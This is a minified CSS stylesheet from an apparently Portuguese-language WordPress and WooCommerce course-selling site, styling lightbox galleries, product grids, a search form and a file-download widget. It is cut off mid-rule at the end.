.ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar{-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand *{cursor:url(https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/closedhand.cur),default!important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:.9;border-radius:0 100px 100px 0}.ilightbox-loader div{width:72px;height:72px;border-radius:0 100px 100px 0}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:0;padding-top:30px;border-radius:0 0 100px 100px}.ilightbox-loader.horizontal div{border-radius:0 0 100px 100px}.ilightbox-toolbar{display:none;position:fixed;z-index:100010}.ilightbox-toolbar a{float:left;cursor:pointer}.ilightbox-toolbar .ilightbox-next-button,.ilightbox-toolbar .ilightbox-prev-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:0;margin:5px;position:relative}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%;border-radius:2px}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:scroll;-webkit-overflow-scrolling:touch}.ilightbox-holder img.ilightbox-image{width:100%;height:100%}.ilightbox-holder .ilightbox-container .ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px 10px;margin:0 auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;box-sizing:border-box;border-radius:3px 3px 0 0}.ilightbox-holder .ilightbox-container .ilightbox-social{display:none;position:absolute;right:10px;top:10px;padding:5px;padding-left:0;z-index:20003;height:26px}.ilightbox-holder .ilightbox-container .ilightbox-social ul{float:left;list-style:none;height:26px}.ilightbox-holder .ilightbox-container .ilightbox-social ul li{display:inline}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a{float:left;margin-left:5px;width:16px;height:16px;line-height:16px;font-size:14px;text-align:center;background-repeat:no-repeat;background-position:50%;color:#fff}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a:before{color:inherit}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer}.ilightbox-button.ilightbox-next-button.disabled,.ilightbox-button.ilightbox-prev-button.disabled{visibility:hidden;opacity:0}.isMobile .ilightbox-thumbnails{display:none!important}.isMobile .ilightbox-toolbar .ilightbox-next-button,.isMobile .ilightbox-toolbar .ilightbox-prev-button{display:block}.ilightbox-title{line-height:20px}.ilightbox-overlay.smooth{background:#0f0f0f}.ilightbox-loader.smooth{box-shadow:#000 0 0 55px,rgba(0,0,0,.3) 0 0 55px}.ilightbox-loader.smooth div{background:var(--wpr-bg-55b2624b-b35a-4ec2-87f8-bc85d20e4b09) center no-repeat #000}.ilightbox-holder.smooth{box-shadow:0 0 45px rgba(0,0,0,.9)}.ilightbox-holder.smooth .ilightbox-container>*{pointer-events:all}.ilightbox-holder.smooth .ilightbox-container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;box-shadow:inset 0 0 0 1px rgba(255,255,255,.11)}.ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{background:var(--wpr-bg-3e752989-0f93-4108-92ba-93c4aee08603);border:1px solid rgba(0,0,0,.2);left:1px;right:1px;bottom:1px;color:#fff;text-shadow:0 0 3px rgba(0,0,0,.75);border-radius:0}.ilightbox-holder.smooth .ilightbox-container .ilightbox-social{background:var(--wpr-bg-203dfb49-cd9f-460e-949d-999ca517ff6d);border:1px solid rgba(0,0,0,.2);right:1px;left:1px;top:1px;border-radius:0}.ilightbox-holder.smooth .ilightbox-alert{background:var(--wpr-bg-4f7e0e66-177e-474c-922e-97e1488c3c5d) center top no-repeat;color:#555}.ilightbox-toolbar.smooth{top:8px;left:8px;height:25px}.admin-bar:not(.isMobile) .ilightbox-toolbar.smooth{top:40px}.ilightbox-toolbar.smooth a{width:27px;height:25px;background:var(--wpr-bg-4bb5f78b-b45b-48c0-b1be-ca32d5db2457) 7px 6px no-repeat #000}.ilightbox-toolbar.smooth a:hover{background-color:#51b7ff}.ilightbox-toolbar.smooth a.disabled{opacity:.2;cursor:default;background-color:#000;box-shadow:0 0 25px rgba(0,0,0,.8)}.ilightbox-toolbar.smooth a.ilightbox-fullscreen{background-position:6px -31px}.ilightbox-toolbar.smooth a.ilightbox-play{background-position:8px -55px}.ilightbox-toolbar.smooth a.ilightbox-pause{background-position:8px -81px}.isMobile .ilightbox-toolbar.smooth{background:#000;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center}.isMobile .ilightbox-toolbar.smooth a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{background-image:var(--wpr-bg-1e72623f-1cdd-415c-b227-40a36c1479e5)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{background-image:var(--wpr-bg-119730ab-70e2-4447-8fdd-143abc22025b);background-position:52% 50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{background-image:var(--wpr-bg-f3e58cf3-bfee-4832-9028-116b3dc1ed92);background-position:48% 50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-play{background-image:var(--wpr-bg-9e86a887-0880-48e2-8934-c5ab324e1f29)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{background-image:var(--wpr-bg-2bf9b046-38d7-4ffd-b32d-459d86ad74cd)}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 12px;padding-right:60px;color:#acacad}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-thumbnails.smooth.ilightbox-horizontal{height:100px}.ilightbox-thumbnails.smooth.ilightbox-horizontal .ilightbox-thumbnails-container{height:100px}.ilightbox-thumbnails.smooth.ilightbox-vertical{width:140px}.ilightbox-thumbnails.smooth.ilightbox-vertical .ilightbox-thumbnails-container{width:140px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail{padding:10px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail img{box-shadow:0 0 10px rgba(0,0,0,.8);border-radius:0}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail:after{display:block;content:"";position:absolute;top:10px;left:10px;right:10px;bottom:10px;margin:auto;pointer-events:none;box-sizing:border-box;box-shadow:inset 0 0 0 1px rgba(255,255,255,.11)}.ilightbox-thumbnails.smooth.ilightbox-vertical .ilightbox-thumbnails-grid .ilightbox-thumbnail{margin-bottom:-10px}.ilightbox-thumbnails.smooth.ilightbox-horizontal .ilightbox-thumbnails-grid .ilightbox-thumbnail{margin-right:-10px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:var(--wpr-bg-d7844c26-63cd-4ef2-9dd0-bfb9882007c3) center no-repeat}.ilightbox-button.smooth.disabled{opacity:.1;cursor:default}.ilightbox-button.smooth span{display:block;width:100%;height:100%}.ilightbox-button.smooth{bottom:0;right:0;left:0;width:120px;height:70px;margin:auto;background:var(--wpr-bg-70792b2d-7739-47ef-a4ce-6006e8e2cfdb) 50% -110px no-repeat;background-color:#000;background-color:rgba(0,0,0,.5);border:1px solid rgba(255,255,255,.2)}.ilightbox-button.ilightbox-next-button.smooth{border-bottom:0}.ilightbox-button.ilightbox-prev-button.smooth{top:0;bottom:auto;background-position:50% -15px;border-top:0}.ilightbox-button.smooth.horizontal{right:0;left:auto;top:0;bottom:0;width:70px;height:120px;background-image:var(--wpr-bg-46fe8d93-4cae-481d-8895-5a9e643e0018);background-position:-110px 50%;border:1px solid rgba(255,255,255,.2)}.ilightbox-button.ilightbox-next-button.smooth.horizontal{border-right:0}.ilightbox-button.ilightbox-prev-button.smooth.horizontal{right:auto;left:0;background-position:-18px 50%;border-left:0}#main{padding-bottom:0!important;padding-top:0!important}.tfs-slider .tfs-scroll-down-indicator{background-color:#282828;width:100%;text-align:center;margin:0;bottom:0;height:50px;font-family:"Open Sans",Arial,Helvetica,sans-serif}.tfs-slider .tfs-scroll-down-indicator:hover{background-color:#333c4e}.tfs-slider .tfs-scroll-down-indicator:after{content:'FORMAÇÕES \2004 \25BC';font-size:25px;font-weight:700}.wpcf7-submit:hover{color:#333c4e!important;background:#ffff!important}.fusion-menu-login-box .fusion-menu-login-box-register{color:#282828;font-weight:700}.fusion-menu-login-box .fusion-menu-login-box-register:hover{color:#f09a3e}.woocommerce ul.products li.product h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce ul.products li.product h3:hover{overflow:auto;text-overflow:clip;white-space:normal}.products li.product{border:1px solid #efefef!important;border-bottom-width:2px!important;margin:10px;width:23%}.products li.product:hover{box-shadow:0 1px 2px 0 rgba(0,0,0,.2),0 2px 5px 0 rgba(0,0,0,.19)}.price{font-weight:700}.woocommerce .onsale{font-weight:700;padding:5px;text-transform:uppercase;background-color:#1e9b85;color:#fff}.woocommerce .blockUI.blockOverlay{position:relative!important;display:none!important}.products li.product{width:22%}.sort-count{display:none!important}.order-dropdown{margin-left:10px!important}.fusion-page-title-bar .fusion-page-title-row h1{font-size:45px}button.single_add_to_cart_button{background-color:#1e9b85!important;height:50px;font-size:18px!important}.sku{display:none!important}.product_meta span{display:inline;margin-right:15px}.fusion-text>p{text-align:justify;text-justify:inter-word}.comment-text p{text-align:justify;text-justify:inter-word}td,th{text-align:center}table{table-layout:fixed}table th>h3{margin:0;color:#333c4e}table td>h3{margin:5px;color:#333c4e}table td>h4{margin-top:5px;margin-bottom:15px;font-size:18px;font-weight:700}.woocommerce-variation-price>.price{display:inline-block!important}.variations .label{padding-right:0;font-weight:700;font-size:16px}.cont-gratuito-img{margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.cont-gratuito-btn{max-width:450px;margin-left:auto;margin-right:auto;display:block}.order-dropdown{width:215px!important}#main .sidebar:not( .fusion-sticky-sidebar ){background-color:#f4f4f4!important}.fusion-secondary-menu .fusion-custom-menu-item-contents{width:235px;right:auto!important}.fusion-menu-login-box-register{display:none}.aws-container .aws-search-form{width:420px!important;margin-top:23px!important;height:45px!important}.aws-container .aws-search-field{padding-left:30px;background-color:#f2f1f0;height:45px;border-color:#e7e4e2;font-size:14px;font-family:"Open Sans";border-radius:25px 0 0 25px!important}.aws-container .aws-search-field::placeholder{color:#333c4e!important}.aws-container .aws-search-form .aws-form-btn{width:45px!important;background:#282828;border-radius:0 25px 25px 0!important}.aws-container .aws-search-form .aws-form-btn:hover{background:#333c4e!important}.aws-container .aws-search-form .aws-search-btn_icon{color:#fff}.aws-search-result .aws_result_title{font-size:14px}.aws-search-result .aws_onsale{background:#1e9b85}.aws-container .aws-search-field:focus{padding-left:30px;background-color:#f2f1f0;height:45px;border-color:#e7e4e2!important;font-size:14px;font-family:"Open Sans"}span.wpcf7-list-item{line-height:15px}.fusion-alert.fusion-alert-capitalize{text-transform:none!important}.grecaptcha-badge{display:none!important}.woocommerce .checkout #place_order{background-color:#1e9b85!important}.fusion-menu-cart-item .container-image-and-badge div{display:none!important}.woocommerce-cart-form div h2{display:none!important}.woocommerce-cart-form:before{content:"Você possui as seguintes formações no carrinho:";font-weight:700;font-size:20px}div>.tab-pane{clear:none!important}.cmdm-pagination{display:none}@media all and (max-width:1315px){table td>h3{font-size:15px!important}}@media all and (max-width:1270px){.avada-product-gallery .avada-product-gallery-lightbox-trigger{width:50%!important;height:50%!important}table td{padding:3px!important}table td>h3{font-size:13px!important}#main{padding-bottom:30px}.fusion-footer-widget-area{padding-bottom:0!important}.woocommerce .single_add_to_cart_button{width:45%}}@media all and (max-width:1240px){.fusion-secondary-menu{display:none!important}}@media all and (max-width:883px){.products li.product{width:33%}}@media all and (max-width:640px){.products li.product{width:50%}.fusion-social-links-footer{width:100%!important;text-align:center!important}}@media all and (max-width:500px){.products li.product{width:80%}.col-sm-3{width:100%!important}.col-sm-6{width:100%!important}}.woocommerce .onsale{padding:10px!important;background-color:#e36607!important}.variations{table-layout:auto!important}#posts-container.fusion-blog-layout-grid{margin:-20px -20px 0}.fusion-builder-row.fusion-row{max-width:var(--site_width)}.cmdm-files-list-items-wrapper,.cmdm-files-list-widget{display:flow-root;min-height:200px}.cmdm-files-list-widget .cmdm-tags-filter-list{z-index:1}.cmdm-files-list-upload-btn{background:#3c7;color:#fff;font:bold 16px arial;display:inline-block;padding:.5em 1em;margin-bottom:20px}.cmdm-files-list-search-form{display:flex;flex-wrap:wrap;justify-content:start;align-items:baseline;gap:14px}.cmdm-files-list-search-form [type=submit]{margin-left:auto}.cmrm-files-list-filter-date .cmrm-files-list-month-filter-handler{margin-right:12px}.cmrm-files-list-filter-date{min-width:265px}#ui-datepicker-div{display:none}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:dotted 1px}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:1s linear infinite a;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.cmdm-widget-content h2{display:inline-block}.cmdm-pagination,.cmdm-pagination li{list-style:none}.cmdm-pagination a,.cmdm-pagination li,.cmdm-pagination span{display:inline-block}.cmdm-pagination{position:relative;padding:1em 0;text-align:center;color:#555;margin-top:1em;float:left;width:100%}.cmdm-pagination.more{text-align:right}.cmdm-pagination a{color:#473e82;text-decoration:none}.cmdm-pagination a,.cmdm-pagination span{border-radius:4px;color:#000;padding:0 .5em;background-color:#f7f7f7;color:#555}.cmdm-pagination a:hover{background:#eee}.cmdm-pagination li.current a{background:#f0f0f0;font-weight:700;border-color:#999;color:#000}.cmdm-pagination span{color:#fff;background-color:#777;border-color:#777;font-weight:700}.cmdm-files-list-widget .cmdm-pagination{margin:1em 0!important;padding:0!important;list-style:none}.cmdm-files-list-widget .cmdm-pagination li{list-style:none;margin:0!important;padding:0!important}.cmdm-files-list-widget .cmdm-pagination li{display:inline-block}.cmdm-files-list-widget .cmdm-pagination a,.cmdm-files-list-widget .cmdm-pagination span{display:inline-block;padding:.5em 0!important;font-size:14px;text-decoration:none;font-weight:700;background:#f0f0f0;border:1px solid #ccc;color:#777;min-width:3em;text-align:center}.cmdm-files-list-widget .cmdm-pagination li{margin:0 5px!important;border-radius:5px}.cmdm-files-list-widget .cmdm-pagination a:hover{color:#000;border-color:#999}.cmdm-files-list-search-form{min-height:3em}.cmdm-files-list-search-form .cmdm-search{display:inline-block}td.actions a{font-size:13px}.cmdm-widget-index{width:100%;float:left}.field input,.field label{display:block;float:left;width:auto;clear:both;text-align:left}.cmdm-files-list-category{clear:both}.cmdm-files-list-category h2{margin:0;padding:.5em;font-size:16px;font-weight:700;display:block;background:#f0f0f0}.cmdm-files-list-toggle-tree{float:right;display:none;margin-right:1em}.cmdm-files-list-toggle-tree .dashicons{font-size:2.5em;cursor:pointer}.cmdm-files-list-toggle-tree[data-state=open] .open{display:none}.cmdm-files-list-toggle-tree[data-state=closed] .close{display:none}.cmdm-files-list-upload{width:100%;height:800px}.cmdm-files-list-item h3,.cmdm-files-list-widget{font:13px Arial,Helvetica,sans-serif}.cmdm-files-list-filter{margin-bottom:1em}.cmdm-files-list-item{border-bottom:1px solid #e0e0e0;padding:1em 0;clear:both;min-height:60px;float:left;width:100%}.cmdm-files-list-item:first-child{border-top:1px solid #e0e0e0;width:100%;float:left}.cmdm-files-list-item h3{margin:0;padding:0 0 5px;clear:none;color:#000}.cmdm-files-list-item .cmdm-file-description{font-size:11px;color:grey;margin-bottom:5px}.cmdm-files-list-details{display:none;padding-top:1em;position:relative;top:-1em;clear:right}.cmdm-files-list-details label{display:block;width:300px;text-align:right;margin-bottom:.2em}.cmdm-files-list-details label,.cmdm-files-list-details label input{font-size:12px}.cmdm-files-list-details label 